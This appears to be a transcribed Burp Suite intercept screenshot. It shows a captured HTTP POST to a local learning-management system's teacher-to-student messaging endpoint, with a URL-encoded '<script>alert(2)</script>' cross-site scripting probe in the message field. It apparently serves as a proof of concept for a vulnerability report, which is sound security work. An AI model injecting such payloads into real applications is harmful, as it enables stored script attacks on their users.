 Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /lms/send_message_teacher_to_student.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0) Gecko/20100101 Firefox/132.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 62
10 Origin: http://localhost
11 DNT: 1
12 Sec-GPC: 1
13 Connection: keep-alive
14 Referer: http://localhost/lms/teacher_message_teacher.php
15 Cookie: PHPSESSID=a0metb6p5do4fa70f1807gach3
16 Sec-Fetch-Dest: empty
17 Sec-Fetch-Mode: cors
18 Sec-Fetch-Site: same-origin
19 Priority: u=0
20
21 student_id=16&my_message=%3Cscript%3Ealert(2)%3C%2Fscript%3E+